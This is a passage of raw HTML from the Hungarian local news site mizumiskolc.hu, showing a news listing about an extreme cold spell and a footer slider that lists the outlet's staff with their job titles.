td-module-date" datetime="2026-01-18T09:00:00+01:00" >2026.01.18.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/"  rel="bookmark" class="td-image-wrap " title="Vasárnap estétől extrém hideg várható" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Vasárnap estétől extrém hideg várható" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Vasárnap estétől extrém hideg várható" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/"  rel="bookmark" title="Vasárnap estétől extrém hideg várható">Vasárnap estétől extrém hideg várható</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:00+01:00" >2026.01.18.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-fcf48367866566d32c0612d396b1b45e dbgads-oldalsav-2" id="dbgads-fcf48367866566d32c0612d396b1b45e"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-584ff48eaac44f63090fb6ac3b226142 dbgads-oldalsav-3" id="dbgads-584ff48eaac44f63090fb6ac3b226142"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-422489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = 